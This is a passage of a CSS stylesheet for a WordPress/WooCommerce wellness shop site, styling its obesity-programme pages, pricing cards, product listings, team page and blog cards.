    background: #F8A483;
}

.highlight.texas::before {
    background: #f9ee95;
}

.highlight.sulu::before {
    background: #bfed83;
}

.highlight.kournikova::before {
    background: #FFE36C;
}

.highlight.malibu::before {
    background: #7ad2f2;
}

.highlight.fountain-blue::before {
    background: #5AC4C0;
}

.highlight.lavender-gray::before {
    background: #d4c4df;
}

.highlight.surf-crest::before {
    background: #c9e5ca;
}

.highlight.apricot-beach::before {
    background: #F9BCBD;
}

.highlight.bright-sun::before {
    background: #FED139;
}

.highlight.sundown::before {
    left: -2%;
    top: 8%;
    width: 104%;
    height: 80%;
    background: #FEA7B8;
}

.highlight.mauve::before {
    background: #dcbbff;
}

.highlight.manhattan::before {
    background: #F5C1A9;
}


/* Main Title */

.pos-main-title,
.product-main .product-title {
    font-size: 2.8125em;
    line-height: 1.21;
    font-weight: 900;
}

.pos-main-title.default {
    color: #080808 !important;
}

/*decrease the font size of product title in shop*/
.font-22 {
    font-size: 22px !important;
}

.banner .pos-main-title.milky {
    color: #FFF !important;
}

.pos-main-title img {
    vertical-align: baseline;
    /* Align Possible logo to the main title text */
}


/* Super Main Title */

.pos-super-main-title {
    font-size: 3.125em;
    font-weight: 900;
    line-height: 0.76;
}

.pos-super-main-title.shocking {
    color: #e085b8;
}


/* Variant Main Title */
/*.woo-variation-raw-select{
    display: none !important;
}
*/
/*.woocommerce-product-rating {
    visibility: visible;
    position: relative;
    float: right;
    margin-right: 15px;
}*/
.cumulative-rating::before {
    display: none;
}
 .stars-outer {
      display: inline-block;
      position: relative;
      color: lightgray;
    }
    .stars-outer::before {
      content: "\2606 \2606 \2606 \2606 \2606";
    }

    .stars-inner {
      position: absolute;
      top: 0;
      left: 0;
      white-space: nowrap;
      overflow: hidden;
    }

    .stars-inner::before {
      content: "\2605 \2605 \2605 \2605 \2605";
      color: #f8ce0b;
    }

.woocommerce-product-rating {
    visibility: visible;
    position: relative;
    float: right;
    margin-right: 15px;
}

.pos-var-1-main-title {
    color: #080808;
    font-size: 2.5em;
    line-height: 1.275em;
    font-weight: 600;
}

.pos-var-2-main-title {
    color: #080808;
    font-size: 2.5em;
    line-height: 1.275em;
    font-weight: 600;
}

.pos-var-3-main-title {
    color: #080808;
    font-size: 2.5em;
    line-height: 1.325;
    font-weight: 900;
}

@media only screen and (max-width:1407px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 2.47em;
    }

    .pos-super-main-title {
        font-size: 2.75em;
    }

    .pos-var-3-main-title {
        font-size: 2.25em;
    }
}

@media only screen and (max-width:1215px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 2.14em;
    }

    .pos-super-main-title {
        font-size: 2.37em;
    }

    .pos-var-3-main-title {
        font-size: 2em;
    }
}

@media only screen and (max-width:1023px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 1.8em;
    }

    .pos-super-main-title {
        font-size: 2em;
    }

    .pos-var-3-main-title {
        font-size: 1.75em;
    }

    .pos-var-2-main-title {
        font-size: 1.75em;
    }
}

@media only screen and (max-width:767px) {

    .pos-main-title,
    .product-main .product-title {
        font-size: 2.12em;
    }

    /*
  .pos-main-title img {
    height: 0.625em;
    width: auto !important;
  } */
    .pos-super-main-title {
        font-size: 1.5em;
    }

    .pos-var-3-main-title {
        font-size: 1.5em;
    }
}

/*Store notice text*/
.demo_store{
    font-size: 14px !important;
    padding: 6px 10px !important;
}

/*.possible-product-listing p{
    display: none !important;
}*/
#breadcrumbs a{
    color:#007185 !important;
}

.product-title{
        margin-top: 20px;
    }
@media only screen and (max-width:849px) {
    .product-title{
        font-size: 15px !important;
        font-weight: 500;
        margin-top: 5px;
    }
    .container .product-title .productTopTitle{
        font-weight: bold;
    }
}


/* Main content */

.pos-main-content {
    color: #080808;
    font-size: 1.375em;
    line-height: 1.36;
}

@media only screen and (max-width:1407px) {
    .pos-main-content {
        font-size: 1.25em;
    }
}

@media only screen and (max-width:1215px) {
    /*  .pos-main-content {
        font-size: 1em;
    } */
}

.pos-sub-main-content {
    color: #080808;
    font-size: 1.125em;
    line-height: 1.67;
}

.semibold {
    font-weight: 700;
}


/* Additional Main content */

.pos-additional-main-content {
    color: #080808;
    font-size: 1.5625em;
    line-height: 1.2;
    font-weight: 600;
}

.pos-additional-main-content.regular {
    font-weight: 400;
}

.pos-additional-main-content .bolden {
    font-size: 1.4em;
    line-height: 0.97;
    font-weight: 700;
}


/* Super Main content */

.pos-super-main-content {
    color: #080808;
    font-size: 1.875em;
    line-height: 0.52;
}

.button.pos-book-button {
    color: #080808 !important;
    font-size: 1em;
    background: #ffe36c !important;
    padding: 0.75em 2.625em !important;
}

.button.pos-book-button.milky {
    background: #FFF !important;
}

.button.pos-book-button.is-outline {
    background: transparent !important;
    border-color: #ffe36c !important;
}

.button.pos-book-button.is-outline:hover {
    background: #ffe36c !important;
}

@media only screen and (max-width:1407px) {
    .pos-super-main-content {
        font-size: 1.65em;
    }

    .pos-additional-main-content {
        font-size: 1.37em;
    }
}

@media only screen and (max-width:1215px) {
    .pos-super-main-content {
        font-size: 1.4em;
    }

    .pos-additional-main-content {
        font-size: 1.19em;
    }
}

@media only screen and (max-width:1023px) {
    .button.pos-book-button {
        font-size: 1em;
        white-space: nowrap;
        padding: 0.35em 1.625em !important;
    }

    .pos-super-main-content {
        font-size: 1.23em;
    }

    .pos-additional-main-content {
        font-size: 1em;
    }
}

.button.pos-book-button span {
    font-size: 1.125em;
    font-weight: 600;
    letter-spacing: 0.025em;
}

img.vbase {
    vertical-align: baseline;
}


/* ==================================================================
2.0 Homepage Hero Slider / Page Hero Image
================================================================== */


/* Hero Banner Main Title */

.banner .pos-main-title {
    color: #080808 !important;
    font-size: 2.8125em;
    line-height: 1.21;
    font-weight: 900;
}

.banner .pos-main-title.light {
    color: #FFF !important;
}


/* Hero Banner Sub Title */

.banner .text-inner h3.pos-sub-title {
    display: block;
    margin-top: 1em;
    color: #080808 !important;
    font-size: 1.9em;
    line-height: normal;
    font-weight: 900;
}

.banner .text-inner h3.pos-sub-title img {
    vertical-align: baseline !important;
    height: 0.82em !important;
    width: auto !important;
    max-width: none !important;
    transform: translate3d(0, 0, 0);
}


/* Banner White border Circle */

.banner .text-box-circle>div::before {
    content: '';
    position: absolute;
    left: 2%;
    top: 1%;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 1px solid #FFF;
}

@media only screen and (max-width:767px) {
    .banner .pos-main-title {
        font-size: 1.875em;
    }

    .banner .text-inner h3.pos-sub-title {
        font-size: 1.5625em;
    }
}


/* ==================================================================
3.0 Obesity Page
================================================================== */

#wrapper,
#main {
    background: #FFF;
}

.page-template .hero-banner {
    min-height: 34vw;
}

.banner .button.kournikova {
    background: #ffe36c !important;
    color: #080808 !important;
    font-size: 1.125em;
    letter-spacing: 0.025em;
    font-weight: 600 !important;
}

.obesity-azalea {
    background: #f9d1e3;
    padding: 3.1875em 0;
    border-radius: 0.5em;
}

@media only screen and (max-width:767px) {
    .page-template .hero-banner {
        min-height: 97vw;
    }

    .obesity-azalea {
        border-radius: 0;
    }
}

.obesity-azalea .button:last-of-type {
    margin-bottom: 0;
}

.obesity-azalea .pos-main-content {
    max-width: 34em;
    margin: 0 auto;
}

.accordion .toggle {
    top: 1.325em;
    left: auto;
    right: 0;
    margin-right: 1em;
}

.accordion .active .toggle {
    top: 0.875em;
}

.accordion-item {
    padding: 0.75em 0;
}

.accordion-title {
    font-size: 100%;
    border: 0 !important;
    border-radius: 0.325em;
    background: #FFF;
    padding: 1.5em 2.5em;
    box-shadow: 0px 0px 15.04px 0.96px rgba(1, 1, 1, 0.06);
}

.accordion-title>span {
    color: #080808;
    font-size: 1.375em;
    line-height: 1.36;
    font-weight: 600 !important;
}

.enrol-banner {
    overflow: hidden;
    background: #c8b2d6;
    border-radius: 0.325em;
}

.cancellation-banner {
    overflow: hidden;
    background: url("https://possible.in/wp-content/uploads/2020/11/enrol-right-top.png") no-repeat right top #97dcff;
    /*  background: #97dcff; */
    border-radius: 0.325em;
    padding-top: 8em;
}

.value-for-money .video-fit {
    border-radius: 1em;
    margin-top: 2em;
}

.cancellation-policy {
    margin-top: -11.5em;
    z-index: 0;
}

@media only screen and (max-width:767px) {
    .accordion-title {
        font-size: 70%;
    }
}


/* Info icon boxes */

.pos-info-icon-box-wrapper .col-inner {
    min-height: 16em;
    background: none transparent;
    border-radius: 0.325em;
}


/* .obesity-programs .pos-sub-main-content {
    max-width: 21.2em;
    padding-bottom: 1em;
    margin: 0 auto;
} */

.pos-info-icon-box-wrapper .pos-sub-main-content {
    padding: 1em;
}

.pos-info-icon-boxes .featured-box {
    position: relative;
    margin: 0 auto;
}

.pos-info-icon-boxes .featured-box>div {
    position: relative;
    z-index: 1;
}

.pos-info-icon-boxes .pos-info-icon-box-wrapper .col-inner::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 3.3125em;
    width: 100%;
    height: calc(100% - 1.65625em);
    background: #ffffff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    z-index: 0;
    border-radius: 0.325em;
}

.pos-info-icon-boxes .pos-sub-main-content .pos-headline {
    display: block;
    font-weight: 600;
}

@media only screen and (max-width:767px) {
    .pos-info-icon-boxes .pos-sub-main-content br {
        display: none;
    }
}


/* Info Cards */

.pos-info-cards .pos-main-content {
    margin-bottom: 0;
    margin: 0 auto;
}

.info-cards-wrapper .col-inner {
    min-height: 12.75em;
    display: flex;
    align-items: center;
    background: lightgray;
    border-radius: 0.325em;
}

.col-cape-honey .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/cape-honey-pattern.png") no-repeat left top #FEECB3;
    background-size: contain;
}

.col-cupid .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/cupid-pattern.png") repeat-y center center #f9c1c2;
    background-size: 100% auto;
}

.col-manhattan .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/manhattan-pattern.png") repeat-y center center #f5c1a8;
    background-size: 100% auto;
}

.col-surf-crest .col-inner {
    background: url("https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png") repeat-y center center #c9e5ca;
    background-size: 100% auto;
}

.obesity-save-money .pos-sub-main-content {
    max-width: 22em;
}

.pos-image-text-box .box-image img {
    border-top-left-radius: 0.5em;
    border-top-right-radius: 0.5em;
}

.pos-image-text-box .box-text {
    padding-bottom: 0.7em;
}

.pos-image-text-box .box-text p {
    font-weight: 600;
}

.pos-image-text-box .box-default {
    border-radius: 0.5em;
}

.box-lavender-gray {
    background-color: #d4c4df;
}

.box-cape-honey {
    background-color: #FEECB3;
}

.box-azalea {
    background-color: #F9D1E3;
}

.box-surf-crest {
    background-color: #c9e5ca;
}

.success-rate-bg {
    position: relative;
}

.success-rate-bg::before {
    content: '';
    display: block;
    position: absolute;
    top: 10%;
    left: 0;
    right: 0;
    margin: auto;
    width: 90%;
    height: 90%;
    background: url("https://possible.in/wp-content/uploads/2021/01/success-rate-pattern.png") no-repeat center center #ffc2c2;
    background-size: 100% auto;
    border-radius: 0.5em;
}

@media only screen and (max-width:767px) {
    .success-rate-bg {
        padding-top: 2em;
    }

    .success-rate-bg img {
        margin-top: 2em;
        width: 60vw;
    }

    .success-rate-bg::before {
        top: 0;
        width: 100%;
        height: 100%;
        border-radius: 0;
        background-size: 200% auto;
        background-repeat: repeat-y;
    }
}

.pos-headline-big {
    display: block;
    font-size: 1.22em;
    font-weight: 600;
}

.carousel-image-box .box-image img {
    border-top-left-radius: 0.325em;
    border-top-right-radius: 0.325em;
}

.carousel-image-box .col-inner {
    background: #FFF;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 0.325em;
}

.obesity-super-foods::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 75%;
    background: #98f4bd;
}

.obesity-customers .pos-sub-main-content {
    max-width: 16em;
    margin: 0 auto;
}

.obesity-customers .pos-headline-big {
    padding-top: 0.25em;
    font-weight: 900;
}

.possible-seen-logos .col-inner {
    background: #FFF;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 0.325em;
}

.possible-seen-on .pos-main-title {
    font-weight: 600;
}

.pos-price-title {
    color: #080808;
    font-size: 1.67em;
    line-height: 1.21em;
    letter-spacing: 0.025em;
    font-weight: 800;
}

.pos-pricing-points {
    text-align: left;
}

.pos-pricing-points li {
    font-size: 1.125em;
    font-weight: 400;
    line-height: normal;
    padding: 0.325em 0;
}

.pos-pricing-data {
    font-size: 1.75em;
    line-height: 1.3;
    font-weight: 800;
    letter-spacing: 0.025em;
}

.pos-pricing-data .pos-deleted {
    color: #e95224;
    font-size: 0.89em;
    font-weight: 400;
}

.pos-pricing-data .pos-month {
    font-weight: 400;
    font-size: 0.71em;
}

.pos-pricing-data .pos-pricing-note {
    font-size: 0.5em;
    font-weight: 400;
}

.pricing-card-col>.col-inner {
    background: none transparent !important;
}

.pricing-card-col .text-center .pos-book-button {
    margin-top: 0;
    margin-bottom: 0;
}

.pricing-card-col>.col-inner::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: calc(100% - 3.5625em);
    background: #FFF;
    border-radius: 0.5em;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
}

.pricing-card-col>.col-inner>* {
    position: relative;
    z-index: 1;
}

.pos-pricing-section.tabbed-content .nav a {
    font-size: 2.375em;
    line-height: 0.9;
    letter-spacing: 0.025em;
    padding: 0.5em 0;
    display: block;
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 900;
    opacity: 0.3;
}

.pos-pricing-section .nav>li {
    width: 50%;
    margin: 0;
    text-align: center;
    background: #f5a78a;
    padding: 0;
}

.pos-pricing-section .nav>li.active {
    background: #f47f5c;
}

.pos-pricing-section .nav>li.active a {
    opacity: 1;
}

.pos-pricing-section .nav {
    margin-bottom: 4.625em;
}


/* Owl Carousel */

.owl-item>.col {
    max-width: none !important;
    width: 100%;
}

.owl-carousel .owl-stage {
    display: flex;
}

.owl-carousel .col {
    display: flex;
    flex: 1 0 auto;
    height: 100%;
}

.owl-carousel .col-inner {
    position: relative;
    overflow: hidden;
    /* margin-bottom: 80px; */
    /*This is optional*/
    display: flex;
    flex-direction: column;
    align-items: stretch;
}

.owl-carousel .owl-stage-outer {
    overflow: visible !important;
}

.owl-carousel .owl-nav {
    display: none !important;
}

.owl-carousel button {
    margin-right: 0.5em;
}

.owl-carousel.owl-theme .owl-dots .owl-dot span {
    margin-right: 0;
}


/*  .owl-prev, .owl-next {
        width: 15px;
        height: 100px;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        display: block !important;
        border:0px solid black;
    }
    .owl-prev { left: -20px; }
    .owl-next { right: -20px; }
    .owl-prev span, .owl-next span {transform : scale(2,5); color: #ccc;} */


/* Remove this with a better code */

section.section:not(.exclude-force-padding) {
    padding-top: 5em !important;
    padding-bottom: 0 !important;
}

section.thyroid-testi-wrapper:not(.exclude-force-padding) {
    padding-bottom: 5em !important;
}

section.pricing-table-section-wrapper:not(.exclude-force-padding) {
    padding-top: 0 !important;
}

@media only screen and (max-width:1407px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 4.4em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

@media only screen and (max-width:1215px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 3.8em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

@media only screen and (max-width:1023px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 3.2em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

@media only screen and (max-width:767px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 2.4em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

p.pos-sub-main-content:last-child {
    margin-bottom: 0;
}

p.pos-additional-main-content:last-child {
    margin-bottom: 0;
}

@media only screen and (max-width:767px) {
    .align-small-bottom {
        align-items: flex-end !important;
    }
}

.border-affair .pos-headline-big {
    color: #6d459b;
}

.border-flamingo .pos-headline-big {
    color: #e95224;
}

.border-curious-blue .pos-headline-big {
    color: #1E92CE
}

.thyroid-testi-wrapper {
    background-image: url("https://possible.in/wp-content/uploads/2020/11/testimonial-pattern.png");
    background-repeat: repeat;
}

.border-white img {
    border: 0.1875em solid #FFF;
}

/*.wauto img {
    width: auto !important;
}
*/
@media only screen and (max-width:767px) {
    .wauto.small-60 img {
        width: 60% !important;
    }

    .wauto.small-50 img {
        width: 50% !important;
    }
}

.infographic-row {
    position: relative;
}

.infographic-row::before {
    content: '';
    display: block;
    position: absolute;
    left: -4em;
    top: -4em;
    width: calc(100% + 8em);
    height: calc(100% + 8em);
    background: #feecb3;
    border-radius: 0.5em;
}

section.infographic-wrapper-bleed {
    margin-top: 4em;
    margin-bottom: 0;
}

.boxed-row .col {
    padding-bottom: 0;
}


/* ==================================================================
Header Styles
================================================================== */

.logo-left .logo,
#logo {
    width: auto !important;
    margin-right: 0;
}

.header-nav-main.nav-left {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

[data-icon-label]:after {
    background-color: #080808 !important;
    font-weight: 400;
}

.header-wrapper,
.header-wrapper.stuck {
    box-shadow: 7px 2px 12px 0px rgba(0, 0, 0, 0.05);
}

.cart-item [data-icon-label]:after {
    background-color: #ffa6b9 !important;
    opacity: 1;
    color: #000;
}

.ws-nowrap {
    white-space: nowrap;
}

.fs-110 {
    font-size: 110%;
}

.fs-75 {
    font-size: 75%;
}

.poss-heading img {
    width: auto !important;
    height: 0.78em !important;
    max-width: none !important;
}

.section-row-bg.anakiwa {
    background: #97dbfe;
    border-radius: 0.325em;
    overflow: hidden;
    position: relative;
}

@media only screen and (min-width:850px) {
    .section-row-bg.anakiwa::before {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 38%;
        height: 100%;
        background: #c2ebff;
        border-bottom-right-radius: 80%;
        border-top-right-radius: 50%;
    }
}

.section-partial-bg {
    background: #98f4bd;
}

.section-partial-bg .pos-info-icon-box-wrapper>.col {
    margin-bottom: 1.5em;
}

.lh-1p35 {
    line-height: 1.35 !important;
}

@media only screen and (min-width:850px) {
    .section-partial-bg {
        background: none transparent;
    }

    .section-partial-bg::before {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 60%;
        background: #98f4bd;
    }

    .mt-n8 {
        margin-top: -8em;
    }
}

.banner .text-box-circle .text {
    font-size: 100% !important;
}

.badge-inner.on-sale {
    background-color: #080808
}

.light-shadowed-box .col-inner {
    background: #ffffff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 0.325em;
}

.light-shadowed-box .box-image {
    border-top-left-radius: 0.325em;
    border-top-right-radius: 0.325em;
}

.row-bg-bordered {
    background: url("https://possible.in/wp-content/uploads/2021/01/success-rate-pattern.png") repeat center center #ffe36d;
    background-size: 100% auto;
}

@media only screen and (min-width:850px) {
    .row-bg-bordered {
        border-radius: 0.325em;
    }
}

.row-bg-bordered.kournikova {
    background-color: #ffe36d;
}

.row-bg-bordered.kournikova.tri-pattern {
    background: url("https://possible.in/wp-content/uploads/2021/01/success-rate-pattern.png") repeat left top #ffe36d;
}

.row-bg-bordered.caper {
    background-color: #D7E7A5;
}

.our-story-wrapper::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 76%;
    background: #ffc1c2;
}


/* Our Team page */

.poss-team-wrapper .box-text {
    font-size: 1em;
}

.poss-team-wrapper h4.uppercase {
    color: #080808;
    text-transform: none;
    font-weight: 600;
    font-size: 1.125em;
    line-height: 1.46;
    letter-spacing: normal;
}

.poss-team-wrapper .person-title {
    font-size: 1em !important;
    font-weight: 400 !important;
    opacity: 1 !important;
}

.poss-team-wrapper .box-text-inner p {
    color: #080808;
    font-size: 1.125em;
    line-height: 1.46;
    letter-spacing: normal;
    font-weight: 400 !important;
}

.fs-100 {
    font-size: 100% !important;
}

.our-team-hero {
    background: url("https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/team-bg-pattern.png") repeat center center #d4c4df;
    background-size: 100% auto;
}

.o-hidden {
    overflow: hidden;
}

.poss-team-wrapper .box-text {
    padding-bottom: 0;
}


/* Product Listing */

.row>.product-category {
    padding-top: 1em;
    padding-bottom: 1em;
}

.product-category .box-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 0.325em;
    border: 0.25em solid #5ac4c0;
}

.product-category:nth-child(2) .box-image img {
    border-color: #e185b8;
}

.product-category:nth-child(3) .box-image img {
    border-color: #fbdd1d;
}

.product-category:nth-child(4) .box-image img {
    border-color: #99c14f;
}

.product-category:nth-child(5) .box-image img {
    border-color: #f4805b;
}

.product-category:nth-child(6) .box-image img {
    border-color: #44c9f4;
}

.product-category:nth-child(7) .box-image img {
    border-color: #6c449a;
}

.product-category:nth-child(8) .box-image img {
    border-color: #e95225;
}

.product-category .box-text {
    font-size: 60%;
    padding-bottom: 0;
    padding-top: 0.5em;
}

.product-category .box-text h5 {
    text-transform: none;
    font-weight: 600;
    font-size: 1.25em;
    line-height: 1.1;
    letter-spacing: normal;
}

.product-category .box-text-inner {
    padding: 0 !important;
}

@media only screen and (min-width:850px) {
    .product-category .box-image img {
        width: 10em;
        height: 10em;
    }

    .product-category .box-text-inner {
        padding: 10px 20px !important;
    }

    .product-category .box-text {
        font-size: 100%;
    }
}


/* Product Inside Page */

section.poss-who-take {
    padding-top: 3em !important;
    /*changed from 5rem by Attu */
    padding-bottom: 3em !important;
    /*changed from 5rem by Attu*/
}

.poss-who-take .poss-desc-wrapper {
    max-width: 44em;
    margin: 0 auto;
}

.poss-top-mar {
    margin-top: 3em;
    /*changed from 5rem by Attu*/
}

.poss-health-suggest {
    background: #f9d1e3;
    border-radius: 0.325em;
    overflow: hidden;
}

.pos-prod-ingredients .owl-carousel .owl-stage-outer {
    overflow: hidden !important;
}

.owl-carousel .owl-stage {
    margin: 0 auto;
}

.product-footer .container {
    max-width: none;
    padding-left: 0;
    padding-right: 0;
}

.product-footer .container .section {
    padding-left: 0;
    padding-right: 0;
}

.product-footer .container .section-content .row {
    margin-left: auto;
    margin-right: auto;
}

.product-footer .container .related-products-wrapper .row {
    margin: 0 auto;
}

.product-footer .woocommerce-tabs {
    padding: 0 !important;
    border: 0 !important;
}

.col.type-product>.col-inner {
    height: 100%;
    background: #FFF;
    box-shadow: 0px 0px 40px 0px rgba(1, 1, 1, 0.05);
    border-radius: 0.325em;
    max-width: 20em;
    margin-left: auto !important;
    margin-right: auto !important;
}

.col.type-product .box-text {
    padding-left: .5rem;
    padding-right: .3rem;
    /*padding-right: 1em;*/
    /* text-align: center;*/
}


/* .col.type-product .price-wrapper {
    display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
} */


/* .col.type-product .price-wrapper .star-rating {
    display: none;
} */

.poss-box-wrapper {
    padding: 2em 2em 2.5em;
    background: #ffe36c;
    border-radius: 0.325em;
}

.new-coll-cat .product-category .box-image img {
    width: 90%;
    height: auto;
    border: none;
}

.new-coll-cat .product-category .col-inner {
    height: 100%;
    background: #FFF;
    box-shadow: 0px 0px 40px 0px rgba(1, 1, 1, 0.05);
    border-radius: 0.325em;
}

.possible-product-listing .box-text {
    text-align: left;
    font-size: 80%;
    /*padding-left: 1em;
    padding-right: 1em;*/
}

.post-item .box-text {
    font-size: 80%;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .box-text {
        font-size: 100%;
    }

    .post-item .box-text {
        font-size: 100%;
    }
}

.possible-product-listing .category {
    display: none;
}

.possible-product-listing .box-image img {
    border-top-left-radius: 0.325em;
    border-top-right-radius: 0.325em;
}

.possible-product-listing .product-title {
    font-size: 1.1em;
    font-weight: 600;
    min-height: 3.272rem;
}

.possible-product-listing .product-title a {
    /* color: #080808;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: calc(100% - 1em);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    height: 2rem;*/
    color: #080808;
    white-space: initial;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    /*  height: 2rem;*/
    /* width: calc(100% - 1em);*/
}

.possible-product-listing .price {
    font-size: 1.5em;
    padding-top: 0.25em;
}

.possible-product-listing .amount {
    font-weight: normal;
}

.possible-product-listing .col.type-product {
    padding-bottom: 1em;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .col.type-product {
        padding-bottom: 4em;
    }
}

.possible-product-listing .box {
    transform: none;
}

.possible-product-listing.shop-page-slider .box-image img {
    height: 12.5em;
    object-fit: cover;
}

.possible-product-listing .products.has-equal-box-heights .box-image {
    padding-top: 10em;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .box {
        transform: none;
    }

    .possible-product-listing.shop-page-slider .box {
        transform: none;
    }

    .possible-product-listing.shop-page-slider .box-image img {
        height: 16em;
    }

    .possible-product-listing .products.has-equal-box-heights .box-image {
        padding-top: 16em;
    }
}

/* .add_to_cart_button, .button.product_type_simple {
    border-radius: 0.25em;
    background: #e92a2a;
    font-weight: normal;
    font-size: 1.125em;
    min-height: auto;
    line-height: 2;
    padding: 0 1.75em;
}

.add_to_cart_button, .button.product_type_simple {
    display: inline-flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    font-size: 2em;
    padding: 0;
    line-height: 1.325em;
    width: 1.325em;
    height: 1.325em;
    border-radius: 100%;
    background: #F8F8F8;
    color: #080808;
    border: 0;
    margin-top: 0 !important;
    margin-bottom: 0;
    margin-right: 0;
} */

.product-container .related-products-wrapper {
    border: 0;
    margin-top: 4em;
}

.product-thumbnails img,
.product-gallery-slider img {
    border-radius: 0.325em;
    border-color: transparent !important;
}

.product-thumbnails a:hover,
.product-thumbnails .is-nav-selected a {
    border-color: transparent !important;
}

.product-summary .woocommerce-Price-currencySymbol {
    font-size: 1em !important;
}
.product-thumbnails.thumbnails.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {
    margin-bottom: 0px !important;
}
span.cumulative-rating {
    font-weight: 600;
}
span.rating-count {
    font-weight: 600;
}
@media (max-width: 549px){
    .product-thumbnails {
        display: block !important;
    }
}
span.amount {
    font-weight: normal !important;
}

.single_add_to_cart_button.button {
    background-color: #f34423 !important;
    /*color: #080808;*/
    font-weight: 600;
    font-size: 1.25em !important;
    /*display: block;*/
    width: 10em;
    /*This is change 18em to 12 by Attaulla*/
    max-width: 100%;
    border-radius: 99px;
}

.yith-wcwl-add-button {
    display: none;
}

.social-icons {
    /* padding-top: 2em; */
}

.social-icons .button.icon {
    color: #FFF;
    background-color: #97dcfd;
    border-color: #97dcfd;
    margin-right: 0.5em;
}

.social-icons .button i {
    top: 0;
}


/* Blog Listing page */

.post-item .col-inner {
    height: 100%;
    background: #FFF;
    box-shadow: 0px 0px 40px 0px rgba(1, 1, 1, 0.05);
    border-radius: 0.325em;
}

.post-item .box-image img {
    border-radius: 0.325em;
}

.post-item .blog-post-inner .post-title {
    font-size: 1.25em;
    font-weight: 600;
    color: #080808;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: calc(100% - 1em);
}

.post-item.success-story .blog-post-inner .post-title {
    font-size: 1.125em;
    white-space: normal;
    overflow: visible;
    text-overflow: clip;
    width: auto;
}

.post-item .from_the_blog_excerpt {
    font-size: 1em;
}

.post-item .from_the_blog_comments {
    margin-top: 1.5em;
    text-align: right;
}

.pos-main-title.shocking {
    color: #e085b8;
}

.pos-main-title.shocking {
    color: #e085b8;
}

.pos-main-title.sea-buckthorn {
    color: #F9A023;
}

.trending-articles::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 75%;
    background: #f9d1e3;
}

.trending-articles .post-item .blog-post-inner .post-title {
    white-space: normal;
    overflow: auto;
    text-overflow: initial;
    width: auto;
}

.blog-hero-banner {
    min-height: 34vw;
}

.lh-normal {
    line-height: normal !important;
}

.post-item.success-story .button.is-link {
    background: #f5c1a8 !important;
    border-radius: 99px;
    padding: 0.325em 2.5em;
    font-weight: 600;
    color: #080808;
    font-size: 1em;
}

.stories-cats .box-text {
    padding-bottom: 0 !important;
}

.stories-cats .box-text p {
    white-space: nowrap;
}

.post-item.success-story .box-text {
    font-size: 100%;
}

@media only screen and (max-width:849px) {
    .stories-cats .col {
        padding-left: 0.325em;
        padding-right: 0.325em;
    }

    .stories-cats .box-text-inner {
        padding: 0 !important;
    }
}

.product-template-default .section.poss-product-faqs {
    margin-top: 3.5em;
    background: #e4e4e4;
    padding-top: 3.5em !important;
    padding-bottom: 3.5em !important;
}

@media (max-width: 549px) {
    .homepage-journey .box-text {
        font-size: 100%
    }

    .post-item.success-story {
        padding-left: 2em;
        padding-right: 2em;
    }
}

.fs-90 {
    font-size: 90% !important;
}

.fw-900 {
    font-weight: 900 !important;
}

.ss-homepage-carousel .message-box.dark {
    background: none transparent !important;
}

.ss-homepage-carousel .carousel-image-box .message-box .col-inner {
    box-shadow: none;
    background: none transparent !important;
}

.box-highlight>.col-inner {
    background: none #eedeff;
}

.mauto-row {
    margin-left: auto !important;
    margin-right: auto !important;
}

.pcos-results-wrapper {
